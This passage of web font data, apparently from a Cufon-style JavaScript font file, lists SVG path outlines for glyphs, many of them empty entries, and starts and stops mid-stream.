-130,0r0,-37r85,0r0,-110v-1,-23,-40,-8,-60,-12r0,-38r100,0v15,0,23,8,22,25r-7,135r88,0r0,-110v-2,-23,-42,-8,-63,-12r0,-38r97,0v19,0,28,10,27,29r-7,131r48,0r0,37"},{},{},{},{},{},{},{},{"d":"55,-37v-21,0,-30,-9,-30,-30r0,-207r162,0v43,-1,24,58,26,94r52,0r0,-99r57,0r0,337r-57,0r0,-200r-53,0r-3,105r-154,0xm156,-75r0,-152v0,-6,-3,-9,-9,-9r-64,0r0,151v0,6,3,10,10,10r63,0"},{},{},{},{"d":"121,-86v-69,0,-111,-68,-75,-125r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,198r-58,0r0,-66r-56,0v-8,37,-39,61,-85,61xm322,-40r-6,98r-53,0r0,-75v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm121,-126v21,0,34,-16,34,-39v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,22,14,39,35,39"},{},{},{},{"d":"280,-217v0,43,-30,67,-71,74r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-71,-31,-71,-74v0,-52,44,-76,100,-76v58,0,100,25,100,76xm91,62v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-178v25,0,44,-14,44,-39v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,39,44,39xm242,26r0,-47v0,-5,-2,-7,-7,-7r-116,0v3,19,-9,54,11,54r112,0"},{},{},{},{},{},{},{},{},{},{},{"d":"320,-92r-58,0r0,-187r58,0r0,187xm209,-247v-2,74,-54,129,-156,166r-21,-35v74,-28,112,-64,115,-110v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm116,62v-21,0,-30,-9,-30,-30r0,-109r216,0v13,0,19,7,19,21r-4,118r-201,0xm262,24r0,-56v0,-5,-1,-7,-6,-7r-112,0r0,53v0,6,3,10,10,10r108,0"},{},{},{"d":"180,-294v55,0,100,20,100,71v0,50,-45,72,-100,72v-56,0,-100,-21,-100,-72v0,-51,45,-71,100,-71xm174,63v-43,-7,-120,21,-120,-30r0,-58r71,0v0,-8,2,-19,-6,-19r-65,0r0,-34r97,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v34,5,99,-16,97,21r-5,120v-41,-6,-114,20,-113,-28r0,-96r-17,0r-4,69r-67,0v0,8,-2,20,7,19r67,0r0,36xm180,-188v24,0,44,-13,44,-35v0,-22,-20,-34,-44,-34v-24,0,-44,12,-44,34v0,22,20,35,44,35xm260,27r0,-64v-1,-10,-19,-4,-29,-6r0,64v0,10,19,4,29,6"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,116r51,0r0,37r-51,0r0,184r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-38v-51,-6,-79,-73,-48,-119r-30,0r0,-38r78,0r0,-42r58,0r0,42r76,0r0,38r-28,0v31,45,3,114,-48,119r0,37xm120,-122v21,0,36,-16,36,-37v0,-22,-14,-38,-36,-38v-22,0,-36,16,-36,38v0,21,15,37,36,37"},{},{},{},{},{},{},{},{"d":"345,-82r-330,0r0,-34r136,0r0,-21v-54,-5,-76,-49,-53,-91r-49,0r0,-34r102,0r0,-30r58,0r0,30r101,0r0,34r-48,0v23,42,0,87,-53,91r0,21r136,0r0,34xm92,62v-23,0,-30,-7,-30,-30r0,-98r238,0r0,33r-180,0r0,15r176,0r0,31r-176,0v0,9,-2,17,8,17r176,0r0,32r-212,0xm180,-170v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},{},{},{"d":"220,-150v-32,-7,-70,-34,-82,-59v-12,27,-52,53,-85,62r-20,-34v52,-19,76,-46,74,-96r59,0v-2,50,20,76,71,93xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86"},{},{},{},{},{},{},{},{},{},{},{"d":"304,-159r-216,0v-50,0,-22,-76,-29,-119r58,0r0,72v0,6,4,10,10,10r177,0r0,37xm345,-98r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},{},{},{"d":"345,-99r-330,0r0,-36r136,0r0,-24r-96,0r0,-36r37,0v-2,-13,-2,-32,-2,-48r-38,0r0,-36r257,0r0,36r-39,0r-1,48r37,0r0,36r-97,0r0,24r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r224,0v36,3,11,58,14,88r-179,0v1,9,-3,20,7,20r182,0r0,35r-215,0xm213,-195r0,-48r-66,0r1,48r65,0"},{},{},{},{},{},{},{},{},{},{},{"d":"94,-97v-36,0,-61,-6,-61,-43r0,-134r135,0r0,36r-81,0r0,31r77,0r0,35r-77,0v1,13,-4,33,9,34v35,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,184r-51,0r0,-78r-34,0r0,73r-50,0r0,-21v-17,19,-61,24,-101,24xm222,-90v58,0,102,26,102,79v0,53,-44,79,-102,79v-58,0,-102,-26,-102,-79v0,-53,44,-79,102,-79xm222,28v27,0,48,-14,48,-39v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,25,21,39,48,39"},{},{},{"d":"309,-239r-38,0v0,22,1,49,-2,67r37,0r0,38r-249,0r0,-38r37,0v-3,-18,-2,-45,-2,-67r-38,0r0,-38r255,0r0,38xm345,-68r-330,0r0,-37r330,0r0,37xm86,55v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-222,0xm213,-239r-64,0r1,67r63,0r0,-67"},{},{"d":"91,-127v-22,0,-31,-9,-32,-31r0,-120r242,0r0,37r-184,0r0,20r180,0r0,36r-180,0v-1,11,0,21,10,21r175,0r0,37r-211,0xm345,-65r-330,0r0,-37r330,0r0,37xm308,58r-222,0v-44,1,-22,-63,-27,-101r58,0r0,53v0,6,3,10,9,10r182,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-275v40,-4,26,48,20,73r61,0r0,-77r58,0r0,190r-58,0r0,-76r-79,0v-25,40,-70,70,-136,90r-17,-34v45,-16,77,-35,95,-59v-29,6,-60,2,-93,3r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm321,-53r-4,115r-199,0v-53,-2,-22,-88,-30,-135r214,0v13,0,19,6,19,20xm262,24r0,-52v0,-5,-1,-8,-6,-8r-110,0r0,51v0,6,3,9,10,9r106,0"},{},{"d":"235,-239r-25,0r-1,55r22,0r0,37r-192,0r0,-37r23,0v-2,-17,-1,-37,-1,-55r-26,0r0,-37r200,0r0,37xm264,-107v-21,16,-52,22,-101,21r0,47r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,258r-58,0r0,-86xm112,58v-42,5,-23,-50,-27,-84r58,0v3,16,-8,46,10,47r184,0r0,37r-225,0xm153,-184v2,-16,1,-37,1,-55r-37,0r0,55r36,0"},{},{},{},{},{},{"d":"219,-101v-33,-10,-72,-37,-85,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,81,-52,79,-103r-68,0r0,-37r196,0r0,37r-68,0v-2,49,24,76,78,99xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},{},{},{},{"d":"305,-149v-46,-5,-107,-33,-124,-65v-19,35,-73,57,-124,65r-16,-36v74,-16,111,-41,109,-95r60,0v-2,54,35,79,110,96xm345,-94r-67,0r0,62r-57,0r0,-62r-83,0r0,62r-56,0r0,-62r-67,0r0,-36r330,0r0,36xm208,-64v2,59,49,74,109,87r-15,36v-44,-5,-103,-30,-121,-58v-17,32,-75,54,-123,59r-14,-36v63,-14,105,-25,107,-88r57,0"},{},{},{},{},{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-101r-48,0r0,-72r-37,0r0,-37r37,0r0,-69r48,0r0,178xm198,-118v-41,17,-113,14,-174,14r0,-37r25,0v-3,-25,-3,-65,-3,-96r-22,0r0,-37r164,0r0,37r-21,0r-2,94v11,-1,21,-3,28,-5xm222,-91v56,0,102,28,102,79v0,52,-45,80,-102,80v-57,0,-103,-28,-103,-80v0,-52,46,-79,103,-79xm119,-237r-25,0r1,96r23,0xm222,28v27,0,47,-14,47,-40v0,-26,-21,-40,-47,-40v-26,0,-48,16,-48,40v0,25,21,40,48,40"},{},{},{},{},{},{},{"d":"91,-124v-47,4,-28,-56,-32,-95r185,0v0,-9,3,-22,-7,-22r-178,0r0,-37r223,0v39,3,11,63,15,94r-180,0v1,9,-4,24,7,23r183,0r0,37r-216,0xm345,-62r-330,0r0,-37r330,0r0,37xm86,58v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{},{},{},{},{"d":"180,-124v-66,0,-111,-46,-80,-102r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-14,102,-80,102xm345,-73r-330,0r0,-35r330,0r0,35xm300,-28r-6,87r-53,0r0,-64v0,-8,-3,-13,-11,-13r-171,0r0,-35r217,0v17,0,25,8,24,25xm180,-161v21,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,14,30,35,30"},{"d":"307,-241r-37,0v0,18,1,39,-2,53r37,0r0,38r-249,0r0,-38r37,0v-3,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-52,1,-22,-79,-30,-123r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30r95,0r0,37r-187,0v3,17,-9,49,10,49r181,0r0,37r-219,0xm212,-241r-64,0r1,53r63,0r0,-53"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-89r-58,0r0,-190r58,0r0,190xm217,-94v-35,-9,-72,-34,-87,-61v-13,30,-54,58,-90,68r-21,-35v51,-19,79,-49,80,-88r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v2,37,28,65,78,83xm118,62v-21,0,-30,-9,-30,-30r0,-105r214,0v14,0,20,7,19,21r-4,114r-199,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,59,10,59r106,0"},{},{},{},{},{},{},{},{"d":"259,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-31,-39,-32,-68v-2,-41,40,-61,85,-61v47,0,84,19,83,63xm169,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70"},{},{},{},{},{},{},{},{"d":"328,58r-52,0r0,-337r52,0r0,337xm147,-274v45,-3,22,63,20,92r37,0r0,-97r49,0r0,333r-49,0r0,-198r-48,0v-18,47,-53,89,-107,128r-30,-30v41,-31,68,-65,83,-101v-25,5,-50,2,-78,3r0,-38r89,0v1,-16,14,-50,-6,-54r-79,0r0,-38r119,0"},{},{},{},{},{},{"d":"83,-251r-58,0r0,-43r58,0r0,43xm81,-211v-3,105,12,227,-23,300r-31,0r0,-300r54,0","w":108},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"262,-62v-37,37,-156,21,-243,25r0,-38r35,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r209,0r0,38r-25,0r-3,159v32,0,57,-13,57,-37r0,-165r58,0r0,337r-58,0r0,-120xm151,-236r-43,0r1,161r41,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-241r-38,0v0,18,0,39,-2,53r37,0r0,37r-247,0r0,-37r36,0v-2,-14,-2,-36,-2,-53r-37,0r0,-37r253,0r0,37xm345,-91r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-47v4,46,58,62,109,71r-13,36v-44,-4,-105,-28,-124,-55v-18,30,-77,52,-126,56r-12,-36v72,-12,107,-33,107,-72r59,0xm212,-241r-63,0r0,53r63,0r0,-53"},{},{"d":"303,-252r-8,102r-56,0r0,-78v0,-9,-4,-12,-11,-12r-167,0r0,-38r219,0v17,0,24,8,23,26xm345,-84r-330,0r0,-38r105,0r0,-68r59,0r0,68r166,0r0,38xm86,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r179,0r0,38r-221,0"},{},{},{"d":"330,-70r-51,0r0,-209r51,0r0,209xm260,-91r-50,0r0,-76r-40,0r0,-37r40,0r0,-75r50,0r0,188xm86,-142v1,15,18,14,35,14v20,0,40,-3,59,-7r6,32v-27,8,-58,13,-92,13v-35,0,-61,-3,-61,-39r0,-145r135,0r0,36r-82,0r0,35r68,0r0,36r-68,0r0,25xm234,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-40,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},{},{},{},{},{},{},{"d":"320,-84r-58,0r0,-195r58,0r0,195xm127,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r77,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-6,120,-75,120xm118,62v-21,-1,-30,-7,-30,-30r0,-100r214,0v14,0,20,7,19,21r-4,109r-199,0xm127,-131v20,0,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm262,24r0,-47v0,-5,-2,-8,-7,-8r-109,0v4,18,-10,55,10,55r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-116r-219,0v-21,0,-31,-10,-31,-30r0,-131r249,0r0,37r-191,0r0,24r186,0r0,37r-186,0v0,11,-3,26,9,26r183,0r0,37xm345,-49r-76,0r0,107r-58,0r0,-107r-62,0r0,107r-58,0r0,-107r-76,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{"d":"180,-128v-66,0,-111,-44,-80,-99r-50,0r0,-35r101,0r0,-30r58,0r0,30r101,0r0,35r-50,0v31,54,-14,99,-80,99xm345,-78r-136,0r0,28v35,4,95,-15,92,26r-6,83r-53,0r0,-63v0,-7,-4,-10,-11,-10r-173,0r0,-36r93,0r0,-28r-136,0r0,-35r330,0r0,35xm180,-164v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},{},{},{},{},{},{},{},{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,189r-58,0r0,-83r-46,0v-8,42,-45,69,-96,69v-57,0,-98,-32,-98,-88v0,-56,41,-90,98,-89xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0v4,20,-10,57,10,61r171,0r0,38r-209,0xm120,-146v26,0,43,-19,43,-46v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,28,18,46,44,46"},{},{},{},{},{},{"d":"358,-134r-56,0r0,192r-58,0r0,-337r58,0r0,107r56,0r0,38xm116,-56v-83,0,-123,-89,-78,-150r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-32,0v46,60,4,150,-78,150xm116,-98v25,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,17,49,42,49"},{},{},{},{},{"d":"357,-161r-55,0r0,115r-58,0r0,-233r58,0r0,80r55,0r0,38xm205,-96r-147,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r63,0r0,-51r58,0r0,179xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0xm147,-134r0,-52r-63,0v3,18,-9,52,11,52r52,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-105r-51,0r0,-174r51,0r0,174xm104,-106v-59,0,-96,-56,-67,-107r-21,0r0,-36r62,0r0,-42r52,0r0,42r60,0r0,36r-19,0v4,6,6,13,8,20r32,0r0,-86r49,0r0,173r-49,0r0,-51r-32,0v-8,31,-35,51,-75,51xm125,62v-48,5,-28,-55,-32,-94r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v38,3,10,62,15,93r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0xm104,-143v17,0,28,-15,28,-33v0,-18,-10,-32,-28,-32v-18,0,-28,13,-28,32v0,19,10,33,28,33"},{},{},{"d":"210,-279v0,61,51,86,109,97r-14,36v-46,-5,-106,-34,-124,-66v-18,35,-74,58,-124,66r-15,-36v74,-16,110,-43,108,-97r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm180,-78v58,0,104,23,104,75v0,51,-47,74,-104,74v-57,0,-104,-23,-104,-74v0,-52,45,-76,104,-75xm180,34v26,0,48,-13,48,-37v0,-24,-22,-37,-48,-37v-26,0,-48,13,-48,37v0,24,22,37,48,37"},{},{},{},{},{},{},{"d":"330,-90r-51,0r0,-189r51,0r0,189xm259,-91r-49,0r0,-83r-50,0r0,-36r50,0r0,-69r49,0r0,188xm16,-118v41,-29,60,-54,59,-119r-45,0r0,-37r146,0r0,37r-47,0v-1,52,18,86,60,113r-25,29v-22,-11,-51,-39,-60,-63v-8,27,-38,57,-62,69xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},{},{},{"d":"330,-108r-51,0r0,-70r-30,0r0,70r-49,0r0,-171r49,0r0,63r30,0r0,-63r51,0r0,171xm59,-118v-23,0,-32,-8,-32,-30r0,-128r53,0r0,41r45,0r0,-41r53,0r0,158r-119,0xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0xm125,-155r0,-43r-45,0v2,16,-7,43,11,43r34,0"},{},{},{},{"d":"320,-81r-58,0r0,-24r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-78r58,0r0,198xm118,-85v-70,0,-112,-70,-74,-127r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,127,-73,127xm322,-39r-6,97r-53,0r0,-73v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm118,-124v22,0,34,-18,34,-41v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,41,35,41"},{},{},{},{"d":"32,-184v46,-18,75,-36,75,-93r59,0v-2,47,22,74,72,91r-18,33v-31,-8,-70,-33,-82,-58v-12,26,-54,52,-87,61xm264,-118v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,100r-216,0v-53,2,-24,-77,-31,-121r37,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,204r-58,0r0,-43xm264,26v-3,-16,7,-44,-7,-49r-127,0v3,17,-9,49,10,49r124,0"},{},{"d":"181,-275v40,-4,25,49,20,73r61,0r0,-77r58,0r0,184r-58,0r0,-69r-78,0v-25,40,-70,70,-135,91r-19,-34v45,-16,78,-36,96,-60v-31,4,-61,1,-94,2r0,-37r111,0v2,-12,10,-35,-7,-36r-100,0r0,-37r145,0xm217,-94v56,0,102,29,102,81v-1,52,-47,81,-102,81v-55,0,-101,-30,-101,-81v0,-51,45,-81,101,-81xm217,27v25,0,46,-16,45,-40v0,-24,-20,-41,-45,-41v-25,0,-44,17,-44,41v0,24,19,40,44,40"},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-153v-46,-5,-107,-34,-125,-64v-19,35,-74,55,-125,64r-15,-36v73,-15,110,-43,109,-91r60,0v-1,49,36,76,110,91xm180,71v-80,9,-133,-60,-86,-117r0,-52r-79,0r0,-37r330,0r0,37r-79,0r0,52v47,56,-6,128,-86,117xm209,-70r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-35v0,-25,-23,-36,-49,-36v-26,0,-49,11,-49,36v0,24,23,35,49,35"},{},{},{},{},{},{},{"d":"305,-147v-27,-10,-53,-34,-63,-58v-6,15,-16,30,-33,44r0,36r136,0r0,37r-330,0r0,-37r136,0r0,-37v-17,-14,-27,-28,-33,-43v-10,24,-36,48,-63,58r-22,-30v40,-23,56,-45,56,-103r58,0v-1,40,10,70,33,91v23,-21,34,-51,33,-91r58,0v0,58,17,80,56,103xm180,-76v59,0,104,22,104,74v0,51,-46,73,-104,73v-58,0,-104,-22,-104,-73v0,-51,46,-74,104,-74xm180,34v26,0,49,-12,49,-36v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,23,36,49,36"},{},{},{},{},{},{"d":"320,-93r-58,0r0,-80r-50,0r0,-37r50,0r0,-69r58,0r0,186xm235,-118v-54,21,-142,12,-216,14r0,-37r32,0v-4,-26,-1,-66,-2,-96r-27,0r0,-37r202,0r0,37r-27,0r-2,94v14,-1,26,-3,35,-5xm215,-91v56,0,101,27,101,79v0,51,-44,80,-101,80v-57,0,-102,-28,-102,-80v0,-52,45,-79,102,-79xm141,-141r0,-96r-36,0r0,96r36,0xm215,28v25,0,45,-16,45,-40v0,-24,-20,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-72r-58,0r0,-100r-84,0r0,-37r84,0r0,-70r58,0r0,207xm93,-153v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-131r170,0r0,37r-112,0r0,84xm228,-79v1,57,55,91,108,103r-19,36v-42,-7,-101,-40,-116,-72v-18,35,-71,64,-120,73r-18,-36v72,-18,108,-50,107,-104r58,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-42r-51,0r0,-102r-30,0r0,101r-48,0r0,-236r48,0r0,97r30,0r0,-97r51,0r0,237xm104,-81v-68,0,-97,-77,-65,-130r-24,0r0,-37r63,0r0,-42r52,0r0,42r61,0r0,37r-21,0v30,54,2,130,-66,130xm114,53v-46,1,-21,-69,-27,-108r57,0r0,60v0,6,3,9,10,9r184,0r0,39r-224,0xm104,-121v21,0,29,-18,29,-41v0,-23,-8,-42,-29,-42v-21,0,-29,19,-29,42v0,23,8,41,29,41"},{},{},{},{"d":"180,-294v55,0,99,21,99,71v0,51,-44,72,-99,72v-56,0,-99,-21,-99,-72v0,-49,44,-71,99,-71xm345,-104r-136,0r0,25v32,5,95,-15,92,20r-5,67r-178,0v1,8,-3,20,7,19r181,0r0,36r-212,0v-46,3,-32,-49,-34,-89r183,0v0,-8,1,-18,-7,-18r-176,0r0,-35r91,0r0,-25r-136,0r0,-36r330,0r0,36xm180,-188v23,0,43,-12,43,-35v0,-23,-19,-34,-43,-34v-24,0,-43,11,-43,34v0,23,20,35,43,35"},{"d":"135,-125v35,-1,70,2,71,-30r0,-124r48,0r0,74r26,0r0,-74r50,0r0,199r-50,0r0,-87r-26,0r0,82r-48,0r0,-24v-31,30,-117,20,-184,22r0,-37r60,0r0,-24v-31,-7,-52,-31,-53,-67v0,-44,32,-70,79,-70v91,0,106,125,27,137r0,23xm221,-76v58,0,103,21,103,73v0,52,-45,74,-103,74v-59,0,-103,-21,-103,-74v0,-52,45,-73,103,-73xm108,-182v19,0,29,-14,29,-33v0,-19,-10,-33,-29,-33v-19,0,-29,14,-29,33v0,19,10,33,29,33xm221,34v28,0,48,-12,48,-37v0,-24,-21,-36,-48,-36v-26,0,-49,12,-49,36v0,24,22,37,49,37"},{},{},{},{},{},{"d":"121,-106v-64,0,-110,-53,-77,-107r-26,0r0,-36r74,0r0,-42r58,0r0,42r72,0r0,36r-24,0v4,6,6,13,8,20r56,0r0,-86r58,0r0,174r-58,0r0,-52r-56,0v-8,33,-41,51,-85,51xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0xm121,-143v20,0,34,-14,34,-33v0,-19,-14,-33,-34,-32v-20,0,-34,12,-34,32v0,19,14,33,34,33"},{},{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-37r53,0r0,-233r49,0r0,333xm106,-282v51,0,85,30,85,81v0,50,-34,80,-85,80v-51,0,-85,-30,-85,-80v0,-51,34,-81,85,-81xm201,-78v-18,7,-42,10,-67,12r0,120r-53,0r0,-119r-66,0r0,-37r86,0v45,0,77,-2,96,-6xm106,-162v21,0,33,-17,33,-39v0,-23,-12,-40,-33,-40v-21,0,-33,17,-33,40v0,22,11,39,33,39"},{},{},{},{},{},{},{"d":"320,-41r-58,0r0,-97r-51,0r0,-36r51,0r0,-16r-51,0r0,-35r51,0r0,-54r58,0r0,238xm234,-98v-54,21,-142,12,-216,14r0,-37r32,0v-4,-32,-1,-80,-2,-117r-27,0r0,-37r202,0r0,37r-27,0r-1,115v14,-1,25,-2,34,-4xm332,52r-226,0v-46,-1,-19,-71,-26,-110r58,0r0,63v0,6,3,9,10,9r184,0r0,38xm140,-121r0,-117r-36,0r0,117r36,0"},{},{},{},{},{},{"d":"98,-144v1,19,21,14,42,14v49,0,85,-2,110,-15v21,-27,5,-91,10,-134r58,0r0,204r-58,0r0,-44v-33,25,-82,27,-151,28v-42,0,-69,-1,-69,-43r0,-140r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24xm226,-77v2,60,51,86,107,100r-18,36v-43,-6,-100,-39,-117,-70v-18,35,-71,63,-119,72r-18,-36v72,-20,107,-49,106,-102r59,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,39r55,0r0,37xm12,-130v56,-26,80,-63,77,-145r59,0v-3,70,20,111,75,138r-22,33v-31,-11,-68,-40,-81,-67v-14,32,-50,61,-84,75xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},{},{},{},{},{"d":"308,-144v-47,-3,-106,-24,-127,-51v-20,28,-79,48,-128,51r-11,-36v56,-7,90,-23,102,-46r-90,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,46xm345,-91r-136,0r0,29r-58,0r0,-29r-136,0r0,-37r330,0r0,37xm209,-48v3,49,55,63,109,71r-12,37v-45,-4,-105,-28,-125,-55v-20,30,-76,52,-126,56r-13,-36v73,-12,109,-33,108,-73r59,0"},{},{},{"d":"330,-109r-51,0r0,-69r-30,0r0,69r-49,0r0,-170r49,0r0,63r30,0r0,-63r51,0r0,170xm190,-139r-25,29v-23,-11,-51,-38,-59,-62v-7,27,-37,56,-60,68r-27,-30v36,-24,58,-49,58,-103r-45,0r0,-38r145,0r0,38r-45,0v0,43,20,76,58,98xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-23r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm260,54r-49,0r0,-189r-38,0r0,-38r38,0r0,-106r49,0r0,333xm84,-71v0,14,19,11,34,12v21,0,41,-2,62,-6r6,35v-26,7,-58,11,-96,11v-37,0,-59,-3,-59,-41r0,-112r82,0r0,-54v0,-7,-3,-10,-9,-10r-71,0r0,-38r110,0v16,0,24,8,23,24r-6,115r-76,0r0,64"},{},{"d":"322,58r-58,0r0,-59r-67,0r0,-37r67,0r0,-241r58,0r0,337xm130,-109v-64,0,-110,-53,-77,-107r-32,0r0,-38r80,0r0,-39r58,0r0,39r77,0r0,38r-29,0v31,54,-13,107,-77,107xm248,-69v-23,9,-56,13,-89,14r0,109r-57,0r0,-109r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm130,-149v19,0,33,-12,33,-30v0,-18,-14,-31,-33,-31v-19,0,-34,12,-34,31v0,18,14,30,34,30"},{},{},{"d":"244,-135v-34,37,-143,21,-229,25r0,-38r33,0v-3,-24,-2,-60,-2,-89r-28,0r0,-37r203,0r0,37r-24,0r-3,86v73,0,44,-68,50,-128r58,0r0,67r55,0r0,38r-55,0r0,75r-58,0r0,-36xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm141,-237r-39,0r0,89r38,0"},{},{},{},{},{},{},{},{"d":"330,-91r-51,0r0,-80r-30,0r